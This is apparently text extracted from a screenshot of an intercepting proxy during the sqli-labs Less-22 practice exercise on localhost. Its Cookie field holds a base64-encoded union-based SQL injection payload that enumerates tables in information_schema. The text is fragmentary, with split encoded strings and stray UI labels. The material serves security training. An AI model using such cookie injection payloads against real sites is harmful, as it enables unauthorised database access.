 ZSgpLHRhYmxlX25hbWUgZnJvbSBpbmZvc
and expires: Sat 31 Mar 2018 - 07:
Your Login name:security
Your Password:emails
Your ID:1
Delete Your Cookie!
内存
网络
存储
HackBar
Forward
Drop
Intercept is on
Action
Raw
Params
Headers
Hex
POST /sqli-labs-master/Less-22/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1/sqli-labs-master/Less-22/
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
Cookie:
uname=IiB1bmlvbiBzZWxlY3QgMSxkYXRhYmFzZSgpLHRhYmxlX25hbWUgZnJvbSBpbmZvcm1hdGlvbl9zY2hlbWEudGFibGV
aGVtYT0nc2VjdXJpdHknIGxpbWl0IDAsMSAtLSBr
Connection: close
Upgrade-Insecure-Requests: 1
uname=admin&passwd=2